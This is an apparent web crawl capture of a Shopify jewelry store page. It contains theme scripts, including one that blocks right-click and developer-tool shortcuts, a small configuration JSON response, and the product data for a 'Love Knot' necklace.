        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .price-item {color: #000000 !important;} </style>
<div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script>
    window.lbupsellVersion = 2;
  </script>



  <script>
    window.lbupsellToken = "e8990ffa74171a6c3b270c4a2359781e"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><!-- Failed to render app block "2786716548061469553": app block path "shopify://apps/axon/blocks/app-embed/baa0f014-62ea-462f-a8aa-a94befb1cbad" does not exist --><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x52:41:24:27:24:56:44:57:35:27:72:7f:20:71:56:70:49:31:4c:76:2a:33:5a:5a:2a:5d:38:6a:48;keras;hgwxdb605h5y1bselrkbd03mnubvj5qb24tqeczgejwzbatkz6xj3ntj335xp5epihxg4i0j","weights":"../weights/52412427.h5","biases":"../biases/52412427.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.thefamilygifts.com/products/3-love-knot-neclace-36.js
body_size: 1383
content:
{"id":7168142180503,"title":"3 Love Knot Neclace","handle":"3-love-knot-neclace-36","description":"\u003cp\u003eThe Love Knot Necklace represents an unbreakable bond between two souls. This symbol of eternal love is a forever favorite and trending everywhere. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e The beautiful Love Knot is crafted with brilliant 14k white gold over stainless steel, and swings from an adjustable cable chain, fastened securely with a lobster clasp. The center cubic zirconia crystal measures 6mm in diameter, and is surrounded with smaller cubic zirconia, showcasing added sparkle and shine to this gorgeous gift. You must see it for yourself!\u003c\/p\u003e\u003cp\u003e \u003c\/p\u003e\u003cp\u003e \u003cstrong\u003eSpecifications: \u003c\/strong\u003e \u003c\/p\u003e\u003cp\u003e • 14k white gold over stainless steel \u003c\/p\u003e\u003cp\u003e • 6mm round cut cubic zirconia stone \u003c\/p\u003e\u003cp\u003e • 18\"-22\" adjustable cable chain necklace \u003c\/p\u003e\u003cp\u003e • Lobster clasp attachment\u003c\/p\u003e","published_at":"2021-09-17T22:34:23-07:00","created_at":"2021-09-17T22:34:23-07:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","lx-C30011","PB23-WOOD","PROD-1315143","PT-922","TNM-1","USER-51652"],"price":5995,"price_min":5995,"price_max":7995,"available":true,"price_varies":true,"compare_at_price":6995,"compare_at_price_min":6995,"compare_at_price_max":7995,"compare_at_price_varies":true,"variants":[{"id":41027184394391,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3589805","requires_shipping":true,"taxable":true,"featured_image":{"id":32235533533335,"product_id":7168142180503,"position":2,"created_at":"2021-09-17T22:34:29-07:00","updated_at":"2021-09-17T22:34:29-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269","variant_ids":[41027184394391]},"available":true,"name":"3 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24602217316503,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41027184427159,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3589806","requires_shipping":true,"taxable":true,"featured_image":{"id":32235534450839,"product_id":7168142180503,"position":7,"created_at":"2021-09-17T22:34:37-07:00","updated_at":"2021-09-17T22:34:37-07:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277","variant_ids":[41027184427159]},"available":true,"name":"3 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24602218234007,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277","\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267","options":[{"name":"Title","position":1,"values":["Standard Box","Mahogany Style Luxury Box"]}],"url":"\/products\/3-love-knot-neclace-36","media":[{"alt":null,"id":24602216890519,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_4989_b5e57e4d-b248-4bd6-b7ab-87cb3a098b66.jpg?v=1631943267","width":1000},{"alt":null,"id":24602217316503,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2429_0e6c088c-cf79-4f88-9769-5570a90c59c4.jpg?v=1631943269","width":1000},{"alt":null,"id":24602217545879,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2428_5abeeb85-8460-4f5d-a357-d35faabdebca.jpg?v=1631943270","width":1000},{"alt":null,"id":24602217742487,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2613_2cf4620d-6052-4ffe-80f8-ebc764efaf8c.jpg?v=1631943272","width":1000},{"alt":null,"id":24602217840791,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_923_transformation_2431_42d3631e-7541-4b29-b887-1d547a62088b.jpg?v=1631943274","width":1000},{"alt":null,"id":24602218037399,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_3060_ba788ca1-8ca8-407e-8fa4-472504529a24.jpg?v=1631943275","width":1000},{"alt":null,"id":24602218234007,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2966_e793a9e8-6d89-41a2-90a1-e52a8800511c.jpg?v=1631943277","width":1000},{"alt":null,"id":24602218561687,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0528\/3181\/3783\/products\/asset_996_transformation_2964_445d308b-9931-42ec-bbbf-9c13b9cbb8ec.jpg?v=1631943279","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}